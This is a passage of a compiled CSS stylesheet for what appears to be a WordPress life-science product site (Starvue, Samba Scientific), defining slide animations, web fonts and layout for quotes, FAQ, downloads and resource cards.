    translate: -110vw 0;
  }
}
@media screen and (max-width: 1024px) {
  .page-starvue .slidein {
    transition-delay: 250ms;
    animation-duration: 3s;
    animation-name: slidein;
    left: 150vw;
  }
  @keyframes slidein {
    from {
      translate: 200vw 0;
    }
    to {
      translate: 0vw 0;
    }
  }
  .page-starvue .slideout {
    transition-delay: 0ms;
    animation-duration: 2s;
    animation-name: slideout;
    left: 0vw;
  }
  @keyframes slideout {
    from {
      translate: 0vw 0;
    }
    to {
      translate: -100vw 0;
    }
  }
}
.page-starvue .sv-studies-pains ol {
  margin: 0 0 0 36px;
}
.page-starvue .sv-studies-pains ol li:nth-child(1) {
  list-style: none;
  position: relative;
}
.page-starvue .sv-studies-pains ol li:nth-child(1)::before {
  content: url(/wp-content/uploads/2024/07/icn-01.svg);
  width: 20px;
  height: 20px;
  position: absolute;
  left: -36px;
  top: 6px;
}
.page-starvue .sv-studies-pains ol li:nth-child(2) {
  list-style: none;
  position: relative;
}
.page-starvue .sv-studies-pains ol li:nth-child(2)::before {
  content: url(/wp-content/uploads/2024/07/icn-02.svg);
  width: 20px;
  height: 20px;
  position: absolute;
  left: -36px;
  top: 6px;
}
.page-starvue .sv-studies-pains ol li:nth-child(3) {
  list-style: none;
  position: relative;
}
.page-starvue .sv-studies-pains ol li:nth-child(3)::before {
  content: url(/wp-content/uploads/2024/07/icn-03.svg);
  width: 20px;
  height: 20px;
  position: absolute;
  left: -36px;
  top: 6px;
}
.page-starvue .sv-studies-pains ol li:nth-child(4) {
  list-style: none;
  position: relative;
}
.page-starvue .sv-studies-pains ol li:nth-child(4)::before {
  content: url(/wp-content/uploads/2024/07/icn-04.svg);
  width: 20px;
  height: 20px;
  position: absolute;
  left: -36px;
  top: 6px;
}
@media screen and (max-width: 639px) {
  .page-starvue .uv-text {
    display: block;
    width: 90%;
  }
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.text_block {
  padding: 85px 0;
}
@media only screen  and (max-width: 576px) {
  .text_block {
    padding: 45px 0;
  }
}
.text_block .link {
  margin-top: 25px;
}
.text_block img {
  border-radius: 30px;
  max-width: 100%;
  margin-bottom: 15px;
}
.text_block p {
  font-size: 18px;
}
.text_block figcaption {
  color: #6e6e6e;
  font-size: 16px;
  line-height: 1.5;
  margin-bottom: 25px;
  display: block;
}
.text_block .video {
  margin-left: auto;
  margin-right: 0;
  margin-top: 70px;
  margin-bottom: 70px;
}
@media only screen  and (max-width: 767px) {
  .text_block .video {
    margin-right: auto;
  }
}
.quote {
  margin: 85px 0;
  padding: 40px 0 15px;
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
  position: relative;
}
@media only screen  and (max-width: 576px) {
  .quote {
    margin: 45px 0;
  }
}
.quote svg {
  display: block;
  position: absolute;
  z-index: -1;
  width: 168px;
  left: 0;
  top: 50%;
  transform: translate(-60%, -50%);
}
@media only screen  and (max-width: 1200px) {
  .quote svg {
    width: 70px;
    top: 40px;
    transform: translate(-60%, 0%);
  }
}
@media only screen  and (max-width: 767px) {
  .quote svg {
    display: none;
  }
}
.quote p {
  margin-bottom: 15px;
}
.quote h4 {
  position: relative;
  font-weight: 500;
}
.quote h4::before {
  content: "";
  display: block;
  width: 33px;
  height: 33px;
  background: url("../img/icons/svg/quote_mini.svg") no-repeat center center / contain;
  position: absolute;
  top: 0;
  left: -35px;
}
@media only screen  and (max-width: 1200px) {
  .quote h4::before {
    position: static;
    display: inline-block;
    margin-right: 5px;
    width: 20px;
    height: 20px;
  }
}
.quote h4 + p {
  margin-bottom: 0;
}
.quote__big {
  position: relative;
  margin: 85px 0;
}
@media only screen  and (max-width: 576px) {
  .quote__big {
    margin: 45px 0;
  }
}
.quote__big p {
  margin-bottom: 15px;
}
.quote__big h2::before {
  content: "";
  display: block;
  width: 33px;
  height: 33px;
  background: url("../img/icons/svg/quote_mini.svg") no-repeat center center / contain;
  position: absolute;
  top: 0;
  left: -35px;
}
@media only screen  and (max-width: 1200px) {
  .quote__big h2::before {
    position: static;
    display: inline-block;
    margin-right: 5px;
  }
}
.quote__big h2 + p {
  margin-bottom: 0;
}
.quote__big-img_bg {
  position: absolute;
  height: 100%;
  left: 0;
  top: 0;
  object-fit: contain;
  transform: translate(-45%, 0);
}
@media only screen  and (max-width: 1200px) {
  .quote__big-img_bg {
    transform: translate(-15%, 0);
  }
}
@media only screen  and (max-width: 992px) {
  .icons_text {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.icons_text .d-flex {
  padding-top: 50px;
  padding-bottom: 50px;
}
@media only screen  and (max-width: 992px) {
  .icons_text .d-flex {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media only screen  and (max-width: 576px) {
  .icons_text .d-flex {
    flex-direction: column;
    align-items: flex-start !important;
  }
}
.icons_text img {
  width: 128px;
  height: 128px;
  object-fit: contain;
}
@media only screen  and (max-width: 992px) {
  .icons_text img {
    width: 150px;
    height: 150px;
  }
}
.icons_text p {
  max-width: 315px;
  margin: 0 0 0 30px;
}
@media only screen  and (max-width: 992px) {
  .icons_text p {
    margin: 0 auto 0 30px;
  }
}
@media only screen  and (max-width: 576px) {
  .icons_text p {
    margin: 18px 0 0 0;
  }
}
.video {
  max-width: 256px;
  height: 208px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  border-radius: 30px;
  background-color: rgba(255, 255, 255, 0.4);
  text-decoration: none;
  color: #000;
  position: relative;
}
@media (any-hover) {
  .video:hover {
    color: #f00075;
  }
  .video:hover svg path {
    fill: #f00075;
  }
}
.video-bg {
  position: absolute;
  width: 489px;
  border-radius: 0 !important;
  max-width: none !important;
  margin: 0;
  mix-blend-mode: multiply;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: -1;
}
.video-title {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-size: 40px;
  font-weight: 500;
  margin-bottom: 18px;
}
.product__biology {
  padding: 80px 0;
}
@media only screen  and (max-width: 992px) {
  .product__biology {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.product__biology-title {
  margin-bottom: 60px;
}
@media only screen  and (max-width: 1200px) {
  .product__biology-title {
    margin-bottom: 46px;
  }
}
@media only screen  and (max-width: 767px) {
  .product__biology-title {
    margin-bottom: 0;
  }
}
.product__biology-subtitle {
  font-weight: 500;
}
@media only screen  and (max-width: 1200px) {
  .product__biology-subtitle {
    font-size: 18px;
  }
}
@media only screen  and (max-width: 1200px) {
  .product__biology h3 {
    font-size: 18px;
  }
}
.product__biology-mobile_subtitle {
  color: #6e6e6e;
  font-size: 20px;
  font-weight: 400;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  margin-top: 5px;
}
.compare__panels_text {
  padding: 70px 0;
}
@media only screen  and (max-width: 767px) {
  .compare__panels_text {
    padding: 45px 0;
  }
}
.markers {
  padding: 80px 0;
}
.markers__mobile {
  padding: 50px 0;
}
.markers__mobile-title {
  font-size: 28px;
  margin: 0;
}
.markers__mobile-subtitle {
  color: #6e6e6e;
  font-size: 18px;
  margin: 0;
}
.markers__mobile P {
  margin-bottom: 20px;
  line-height: 1.1;
}
.markers__mobile .row {
  padding: 40px 0;
}
@media only screen  and (max-width: 767px) {
  .markers__mobile .row {
    padding: 20px 0;
  }
}
.markers__mobile .row:first-child {
  padding: 0 0 10px 0;
}
@media only screen  and (max-width: 767px) {
  .markers__mobile .row:first-child {
    display: none;
  }
}
.markers__mobile .code {
  width: 124px;
  padding: 16px 0;
  border-radius: 30px;
  background: #fff;
  display: inline-block;
  text-align: center;
  margin-right: 20px;
  margin-bottom: 20px;
  font-size: 18px;
  line-height: 1;
}
@media only screen  and (max-width: 767px) {
  .markers__mobile .code {
    width: 99px;
    margin-right: 11px;
    margin-bottom: 11px;
  }
}
@media only screen  and (max-width: 992px) {
  .markers {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.markers-title {
  margin-bottom: 31px;
}
.markers table {
  width: 100%;
  margin-bottom: 24px;
}
.markers thead {
  width: 100%;
  border-bottom: 2px solid #000;
  font-size: 18px;
}
.markers h3, .markers h4, .markers h5 {
  text-align: left;
  margin: 0;
}
.markers h4 {
  font-weight: 500;
  font-size: 23px;
}
.markers tr {
  border-bottom: 1px solid #000;
}
.markers td {
  padding: 24px 0;
  text-align: center;
}
.markers td:first-child {
  text-align: left;
}
.markers .circle {
  display: inline-block;
  width: 20px;
  height: 20px;
  border: 1px solid #000;
  background: transparent;
  border-radius: 50%;
}
.markers .circle--check {
  background: #f00075;
  border-color: #f00075;
}
.service__levels {
  padding: 50px 0;
  position: relative;
}
.service__levels-bg {
  position: absolute;
  top: 10%;
  max-height: 100%;
  object-fit: contain;
  left: 50%;
  z-index: -1;
  transform: translate(-50vw, 0);
  mix-blend-mode: multiply;
}
.service__levels h1, .service__levels h2 {
  margin-bottom: 0;
}
.service__levels h3 {
  font-size: 24px;
}
@media only screen  and (max-width: 767px) {
  .service__levels h3 {
    min-height: 100px;
    padding: 14px 0;
    border-top: 2px solid #000;
  }
}
@media only screen  and (max-width: 1200px) {
  .service__levels {
    position: relative;
  }
  .service__levels:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 80%;
    z-index: -1;
    left: 0;
    top: 0;
    transform: translate(-50px, 0);
    background: url("../../img/text_blocks/service_levels_bg.png") no-repeat left top 100px / contain;
  }
}
@media only screen  and (max-width: 1200px) {
  .service__levels:before {
    transform: translate(-75px, 0);
  }
}
@media only screen  and (max-width: 767px) {
  .service__levels:before {
    transform: translate(-130px, 0);
  }
}
@media only screen  and (max-width: 576px) {
  .service__levels:before {
    transform: translate(-50px, 0);
  }
}
.service__levels > .row {
  position: relative;
}
.service__levels .num {
  font-size: 180px;
  font-weight: 700;
  line-height: 0.7;
  position: absolute;
  left: 15px;
  bottom: 100%;
  transform: translate(0, 100%);
  line-height: 0.8;
  color: #f5f5f7;
  -webkit-text-stroke: 2px black;
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}
@media only screen  and (max-width: 1200px) {
  .service__levels .num {
    font-size: 134px;
  }
}
@media only screen  and (max-width: 576px) {
  .service__levels .num {
    font-size: 100px;
    color: black;
  }
}
.service__levels .num-overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 0;
  overflow: hidden;
  color: #000;
}
.faq {
  padding: 70px 0;
}
@media only screen  and (max-width: 992px) {
  .faq {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.faq .line {
  margin: 0;
}
.faq .item {
  padding: 30px 0 0;
  border-bottom: 2px solid #000;
}
@media only screen  and (max-width: 576px) {
  .faq .item {
    padding: 20px 0 0;
  }
}
.faq .item.active .item-content {
  display: block;
}
.faq .item.active .item-title svg {
  transform: translate(-50%, -50%) rotate(0deg);
}
.faq .item-title {
  margin-bottom: 30px;
  font-size: 20px;
  font-weight: 700;
  line-height: 1.1;
  padding-right: 95px;
  position: relative;
  cursor: pointer;
}
@media only screen  and (max-width: 992px) {
  .faq .item-title {
    padding-right: 45px;
  }
}
@media only screen  and (max-width: 576px) {
  .faq .item-title {
    margin-bottom: 20px;
  }
}
.faq .item-title svg {
  width: 21px;
  height: 21px;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translate(-50%, -50%) rotate(-45deg);
}
.faq .item-content {
  display: none;
}
.downloads {
  padding: 70px 0;
}
@media only screen  and (max-width: 992px) {
  .downloads {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.downloads__list {
  list-style-type: none;
  padding: 0;
  border-top: 1px solid #000;
}
@media only screen  and (max-width: 576px) {
  .downloads__list {
    margin-top: 0;
  }
}
.downloads__list li {
  border-bottom: 1px solid #000;
  margin: 0;
  padding: 24px 0;
}
@media only screen  and (max-width: 576px) {
  .downloads__list li {
    padding: 20px 0;
  }
}
.downloads .link {
  display: flex;
  width: 100%;
  justify-content: space-between;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
}
.downloads .link svg {
  border-radius: 0;
}
/** Samba Scientific **/
/** Starvue(TM) **/
.sv.btn.btn--black, body.page-aacr-meeting-2024 .menu__wrap .menu a.sv.btn--black, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section a.sv.btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu__wrap .menu a.sv.btn--see_more, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section a.sv.btn--big, body.page-aacr-meeting-2024 .cta__section .menu__wrap .menu a.sv.btn--big, body.page-aacr-meeting-2024 .cta__section .sv.btn--black.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv.btn--see_more.btn--big, body.page-aacr-meeting-2024 .cta__section .sv.btn--black.btn--big, body.page-aacr-meeting-2024 .cta__section .sv.btn--big.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv.btn--big, body.page-aacr-meeting-2024 .cta__section .sv.btn.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv.btn.btn--big {
  text-align: center;
}
.sv-hero-right-column {
  display: flex;
  flex-direction: column;
}
.sv-hero-right-column .btn, .sv-hero-right-column body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-hero-right-column a, .sv-hero-right-column body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-hero-right-column .btn--see_more, .sv-hero-right-column body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .sv-hero-right-column .btn--big {
  width: max-content;
  margin: 0 auto;
}
.sv-ui.sv-ui-images {
  display: flex;
  align-items: center !important;
  justify-content: space-around;
  margin: 0 auto;
}
.sv-ui.sv-ui-images > div {
  align-self: center !important;
}
.sv-get-started .btn.btn--black, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--black, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu body.page-aacr-meeting-2024 .cta__section a.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu body.page-aacr-meeting-2024 .cta__section a.btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--big, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started a.btn--black, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--black.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more.btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--see_more.btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn--black.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--black.btn--big, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--big.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn--black.btn--big, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--see_more, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started body.page-aacr-meeting-2024 .cta__section a.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn.btn--big, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--big, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started body.page-aacr-meeting-2024 .cta__section a.btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn.btn--big {
  background-color: #000000;
  color: #ffffff;
  margin-top: -4px;
}
.sv-get-started .btn.btn--black:hover, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--black:hover, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu body.page-aacr-meeting-2024 .cta__section a.btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu body.page-aacr-meeting-2024 .cta__section a.btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--big:hover, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started a.btn--black:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--black.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more.btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--see_more.btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn--black.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--black.btn--big:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big.btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--big.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn--black.btn--big:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--see_more:hover, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started body.page-aacr-meeting-2024 .cta__section a.btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn.btn--big:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--big:hover, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started body.page-aacr-meeting-2024 .cta__section a.btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn.btn--big:hover {
  background-color: transparent;
  color: #000000;
  margin-top: -4px;
}
.toggle-list {
  position: relative;
  padding-left: 27px;
  margin-bottom: 30px;
}
.toggle-list.active {
  margin-bottom: 0px;
}
.toggle-list ul, .toggle-list p {
  display: none;
}
.toggle-list.active ul, .toggle-list.active p {
  display: block;
}
.toggle-list h4 {
  display: unset;
  font-size: 16px;
  cursor: pointer;
}
.toggle-list ul {
  margin-left: 0;
}
.toggle-list::before {
  content: url(/wp-content/uploads/2024/03/icn-next-active.svg);
  transform: rotate(90deg);
  width: 20px;
  height: 20px;
  display: block;
  position: absolute;
  left: 0px;
  top: 2px;
}
.toggle-list.active::before {
  content: url(/wp-content/uploads/2024/03/icn-next-active.svg);
  transform: rotate(-90deg);
  width: 20px;
  height: 20px;
  display: block;
  position: absolute;
  left: 0px;
  top: 2px;
}
.rescource__center {
  padding: 40px 0 110px;
}
.rescource__center-filter {
  width: 100%;
  padding: 0;
  margin: 0;
  display: flex;
  flex-wrap: wrap;
}
.rescource__center .clear-filer {
  font-weight: 800;
  font-size: 16px;
}
@media only screen  and (max-width: 576px) {
  .rescource__center--line {
    position: relative;
    left: 50%;
    width: 100vw;
    transform: translate(-50%, 0);
  }
}
.rescource__center__body {
  position: relative;
}
.rescource__favourites {
  margin: 0 0 70px;
  position: relative;
  margin-top: -20px;
}
.rescource__favourites .slider {
  position: static;
}
.rescource__favourites .swiper-wrapper {
  padding-top: 20px;
}
.rescource__favourites .swiper-slide {
  height: auto;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 576px) {
  .rescource__favourites .swiper-slide {
    margin-bottom: 0;
  }
}
.rescource__favourites .swiper-pagination-progressbar {
  position: absolute;
  top: 100%;
  margin: 0;
}
.rescource__favourites .swiper-initialized .swiper-slide {
  margin-bottom: 80px;
}
.rescource__card {
  background: #fff;
  padding: 32px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  position: relative;
  color: #000;
  text-decoration: none;
  transition: all 0.3s ease;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  height: 100%;
}
@media only screen  and (max-width: 576px) {
  .rescource__card {
    padding: 30px 24px;
  }
}
.rescource__card:hover > *:not(.btn) {
  filter: blur(12px);
}
.rescource__card:hover .btn, .rescource__card:hover body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .rescource__card:hover a, .rescource__card:hover body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .rescource__card:hover .btn--see_more, .rescource__card:hover body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .rescource__card:hover .btn--big {
  opacity: 1;
  z-index: 1;
}
.rescource__card .btn, .rescource__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .rescource__card a, .rescource__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .rescource__card .btn--see_more, .rescource__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .rescource__card .btn--big {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 3;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.rescource__card-icon {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 44px;
  transform: translate(0, -50%);
  width: 88px;
  height: 88px;
  object-fit: cover;
  border-radius: 50%;
  transition: 0.3s;
}
.rescource__card-label {
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  font-size: 14px;
  color: #fff;
  background: #f00075;
  border-radius: 15px;
  display: inline-flex;
  padding: 1px 9px;
  transition: 0.3s;
}
.rescource__card-title {
  flex: 1 1 auto;
}
.rescource__card-author {
  font-weight: 500;
  transition: 0.3s;
}
.rescource__card-time {
  font-weight: 500;
  font-size: 14px;
  margin: 0;
  transition: 0.3s;
}
.rescource__card .line {
  margin: 7px 0;
  transition: 0.3s;
}
.rescource__card-tags {
  margin: 0;
  color: #6e6e6e;
  font-size: 14px;
  transition: 0.3s;
  font-weight: 400;
}
.rescource__card--live {
  background-position: center bottom;
  background-size: contain;
  background-repeat: no-repeat;
  padding-bottom: 110px;
}
.rescource__cards {
  align-items: stretch;
}
.publication_card p {
  margin-bottom: 25px;
}
@media only screen  and (min-width: 993px) {
  .publication_card:nth-child(odd) {
    padding-right: 45px;
  }
}
@media only screen  and (min-width: 993px) {
  .publication_card:nth-child(even) {
    padding-left: 45px;
  }
}
.rescource__author {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
  max-width: 445px;
  width: 100%;
  margin-left: auto;
}
@media only screen  and (max-width: 992px) {
  .rescource__author {
    flex-direction: column;
    margin-left: 0;
  }
}
.rescource__author-img {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 34px;
}
.rescource__author-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.rescource__author-inner {
  padding-top: 10px;
  width: calc(100% - 160px);
}
@media only screen  and (max-width: 992px) {
  .rescource__author-inner {
    width: 100%;
  }
}
.rescource__author p {
  margin: 0;
}
.related__content {
  padding: 70px 0;
}
@media only screen  and (max-width: 1023px) {
  .related__content {
    padding: 40px 0;
  }
}
.related__content .inner {
  position: relative;
}
.related__content .slider {
  position: static;
}
.related__content .slide {
  height: auto;
  margin-bottom: 90px;
}
@media only screen  and (max-width: 992px) {
  .related__content .slide {
    margin-bottom: 60px;
  }
}
@media only screen  and (max-width: 576px) {
  .related__content .slide {
    margin-bottom: 0;
  }
}
.rescource__section {
  margin-bottom: 10px;
}
@media only screen  and (max-width: 992px) {
  .rescource__section {
    margin: 0;
  }
}
.rescource__section-wrap {
  position: relative;
  perspective: 1000px;
}
.rescource__section-inner {
  max-width: 404px;
  width: 100%;
  position: absolute;
  left: 52%;
  top: 40%;
  transform: translate(-50%, -50%) rotateY(22deg) rotateZ(-2.5deg) rotateX(-4.5deg);
  z-index: 4;
}
@media only screen  and (max-width: 576px) {
  .rescource__section-inner {
    position: static;
    transform: translate(0, 0);
  }
}
.rescource__section-form {
  padding: 40px 31px 39px 33px;
  border-radius: 30px;
  backdrop-filter: blur(10px);
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.05);
  border: solid 1px rgba(255, 255, 255, 0.78);
  background-color: rgba(255, 255, 255, 0.65);
}
@media only screen  and (max-width: 992px) {
  .rescource__section-form {
    margin-top: 26px;
    padding: 40px 21.6px 47px 25px;
  }
}
@media only screen  and (max-width: 576px) {
  .rescource__section-form {
    margin: 26px -15px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .rescource__section-form .h3 {
    font-size: 20px;
  }
}
